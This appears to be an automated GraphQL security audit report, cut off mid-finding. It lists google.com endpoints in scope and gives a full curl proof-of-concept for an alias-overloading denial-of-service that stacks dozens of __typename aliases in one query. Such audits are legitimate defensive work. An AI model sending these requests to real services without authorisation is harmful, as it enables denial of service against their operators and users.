 Security audit for GraphQL
08.09.2024
Scope of the test
• https://google.com/graphiql
• https://google.com/playground
• https://google.com/console
• https://google.com/graphql
Identified vulnerabilities
Critical 0
High 24
Medium 12
Low 8
Info 8
HIGH Alias Overloading
Denial of Service - /graphiql
Description
Alias Overloading with 100+ aliases is allowed
Proof in curl
curl -X POST -H "User-Agent: graphql-cop/1.13" -H "Accept-Encoding: gzip, deflate" -H "Accept: */*" -H "Connection: keep-alive" -H "Content-Length: 2163"
-H "Content-Type: application/json" -d '{"query": "query cop { alias0:__typename \nalias1:__typename \nalias2:__typename \nalias3:__typename
\nalias4:__typename \nalias5:__typename \nalias6:__typename \nalias7:__typename \nalias8:__typename \nalias9:__typename \nalias10:__typename
\nalias11:__typename \nalias12:__typename \nalias13:__typename \nalias14:__typename \nalias15:__typename \nalias16:__typename \nalias17:__typename
\nalias18:__typename \nalias19:__typename \nalias20:__typename \nalias21:__typename \nalias22:__typename \nalias23:__typename \nalias24:__typename
\nalias25:__typename \nalias26:__typename \nalias27:__typename \nalias28:__typename \nalias29:__typename \nalias30:__typename \nalias31:__typename
\nalias32:__typename \nalias33:__typename \nalias34:__typename \nalias35:__typename \nalias36:__typename \nalias37:__typename \nalias38:__typename
\nalias39:__typename \nalias40:__typename \nalias41:__typename \nalias42:__typename \nalias43:__typename \nalias44:__typename \nalias45:__typename
\nalias46:__typename \nalias47:__typename \nalias48:__typename \nalias49:__typename \nalias50:__typename \nalias51:__typename \nalias52:__typename
\nalias53:__typename \nalias54:__typename \nalias55:__typename \nalias56:__typename \nalias57:__typename \nalias58:__typename \nalias59:__typename
\nalias60:__typename \nalias61:__typename \nalias62:__typename \nalias63:__typename \nalias64:__typename \nalias65:__typename \nalias66:__typename
\nalias67:__typename \nalias68:__typename \nalias69:__typename \nalias70:__typename \nalias71:__typename \nalias72:__typename \nalias73:__typename